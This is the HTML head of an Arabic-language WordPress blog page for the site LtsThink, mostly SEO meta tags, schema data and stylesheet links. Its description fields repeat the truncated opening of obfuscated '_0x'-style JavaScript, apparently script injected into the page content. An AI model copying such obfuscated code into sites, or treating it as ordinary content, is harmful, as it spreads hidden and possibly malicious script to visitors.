

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsthink.com/ar/%D8%A7%D9%84%D9%85%D8%AF%D9%88%D9%86%D8%A9/
body_size: 22955
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://ltsthink.com/ar/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" />
<link rel="alternate" hreflang="en" href="https://ltsthink.com/blog/" />
<link rel="alternate" hreflang="x-default" href="https://ltsthink.com/blog/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- تحسين مُحركات البحث بواسطة رانك ماث برو (Rank Math PRO)-  https://s.rankmath.com/home -->
<title>المدونة &#045; LtsThink</title>
<meta name="description" content="function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ltsthink.com/ar/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="المدونة &#045; LtsThink" />
<meta property="og:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let" />
<meta property="og:url" content="https://ltsthink.com/ar/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" />
<meta property="og:site_name" content="LtsThink" />
<meta property="article:publisher" content="https://www.facebook.com/--LtsThink-906627276095387/" />
<meta property="og:updated_time" content="2023-06-17T22:00:20+00:00" />
<meta property="og:image" content="https://ltsthink.com/wp-content/uploads/2021/05/young-graphic-designer-working-at-office-desk-Z28SUAT-1024x683.jpeg" />
<meta property="og:image:secure_url" content="https://ltsthink.com/wp-content/uploads/2021/05/young-graphic-designer-working-at-office-desk-Z28SUAT-1024x683.jpeg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="534" />
<meta property="og:image:alt" content="المدونة" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-16T22:38:05+00:00" />
<meta property="article:modified_time" content="2023-06-17T22:00:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="المدونة &#045; LtsThink" />
<meta name="twitter:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let" />
<meta name="twitter:site" content="@ltsthink" />
<meta name="twitter:creator" content="@ltsthink" />
<meta name="twitter:image" content="https://ltsthink.com/wp-content/uploads/2021/05/young-graphic-designer-working-at-office-desk-Z28SUAT-1024x683.jpeg" />
<meta name="twitter:label1" content="مدة القراءة" />
<meta name="twitter:data1" content="أقل من دقيقة" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://ltsthink.com/ar/#organization/","name":"LtsThink","url":"https://ltsthink.com","sameAs":["https://www.facebook.com/--LtsThink-906627276095387/","https://twitter.com/ltsthink","https://www.instagram.com/ltsthink"],"logo":{"@type":"ImageObject","@id":"https://ltsthink.com/ar/#logo/","url":"https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png","contentUrl":"https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png","caption":"LtsThink","inLanguage":"ar","width":"300","height":"190"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://ltsthink.com/ar/#logo/"}},{"@type":"WebSite","@id":"https://ltsthink.com/ar/#website/","url":"https://ltsthink.com/ar/","name":"LtsThink","publisher":{"@id":"https://ltsthink.com/ar/#organization/"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://ltsthink.com/wp-content/uploads/2021/05/young-graphic-designer-working-at-office-desk-Z28SUAT-scaled.jpeg","url":"https://ltsthink.com/wp-content/uploads/2021/05/young-graphic-designer-working-at-office-desk-Z28SUAT-scaled.jpeg","width":"2560","height":"1707","inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://ltsthink.com/ar/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ltsthink.com/ar/","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ltsthink.com/ar/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/","name":"\u0627\u0644\u0645\u062f\u0648\u0646\u0629"}}]},{"@type":"WebPage","@id":"https://ltsthink.com/ar/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/#webpage","url":"https://ltsthink.com/ar/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/","name":"\u0627\u0644\u0645\u062f\u0648\u0646\u0629 &#045; LtsThink","datePublished":"2023-06-16T22:38:05+00:00","dateModified":"2023-06-17T22:00:20+00:00","isPartOf":{"@id":"https://ltsthink.com/ar/#website/"},"primaryImageOfPage":{"@id":"https://ltsthink.com/wp-content/uploads/2021/05/young-graphic-designer-working-at-office-desk-Z28SUAT-scaled.jpeg"},"inLanguage":"ar","breadcrumb":{"@id":"https://ltsthink.com/ar/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/#breadcrumb"}},{"@type":"Person","@id":"https://ltsthink.com/ar/author/admin/","name":"admin","url":"https://ltsthink.com/ar/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7fb7193b8dfc5aa8767aecf7a605cec4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7fb7193b8dfc5aa8767aecf7a605cec4?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ar"},"worksFor":{"@id":"https://ltsthink.com/ar/#organization/"}},{"@type":"NewsArticle","headline":"\u0627\u0644\u0645\u062f\u0648\u0646\u0629 &#045; LtsThink","datePublished":"2023-06-16T22:38:05+00:00","dateModified":"2023-06-17T22:00:20+00:00","author":{"@id":"https://ltsthink.com/ar/author/admin/","name":"admin"},"publisher":{"@id":"https://ltsthink.com/ar/#organization/"},"description":"function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let","copyrightYear":"2023","copyrightHolder":{"@id":"https://ltsthink.com/ar/#organization/"},"name":"\u0627\u0644\u0645\u062f\u0648\u0646\u0629 &#045; LtsThink","@id":"https://ltsthink.com/ar/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/#richSnippet","isPartOf":{"@id":"https://ltsthink.com/ar/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/#webpage"},"image":{"@id":"https://ltsthink.com/wp-content/uploads/2021/05/young-graphic-designer-working-at-office-desk-Z28SUAT-scaled.jpeg"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://ltsthink.com/ar/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/#webpage"}}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="LtsThink &laquo; الخلاصة" href="https://ltsthink.com/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="LtsThink &laquo; خلاصة التعليقات" href="https://ltsthink.com/ar/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ltsthink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=afc074bd40502fba5677992d2ef9e826"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons-rtl.min.css?ver=4.10.74' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://ltsthink.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='rkit-offcanvas-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/offcanvas.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-navmenu-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/navmenu.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-headerinfo-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/headerinfo.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='navmenu-rkit-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-navmenu.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-search-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/search.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-sitelogo-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/site_logo.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-post-grid-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-blog-post.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-post-block-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit-post-block.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-cta-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/cta.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-blockquote-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/blockquote.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-social-share-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/social_share.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-team-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/rkit_team.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-running_text-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/running_text.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-animated_heading-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/animated_heading.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-card_slider-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/card_slider.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-accordion-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/accordion.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-testimonial_carousel-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/testimonial_carousel.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-swiper-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/swiper-bundle.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-tabs-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/tabs.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-progress-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/progress-bar.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='counter-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/counter.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='countdown-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/countdown.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-pricelist-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/pricelist.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='advanced_heading-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/advanced_heading.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='image_comparison-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/image_comparison.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='postlist-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/postlist.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='elementor-icons-rtmicon-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rtmicons.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='rkit-widget-style-css' href='https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rkit.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://ltsthink.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://ltsthink.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='pa-admin-bar-css' href='https://ltsthink.com/wp-content/plugins/premium-addons-for-elementor/admin/assets/css/admin-bar-rtl.css?ver=4.10.74' media='all' />
<link rel='stylesheet' id='rtform-text-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rtform_text.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='spinner-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/spinner-loading.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-btn-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-button.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-select-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-select.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-radiobutton-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-radiobutton.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-checkbox-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-checkbox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='intlTelInput-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/intlTelInput.css?ver=1.2.0' media='all' />
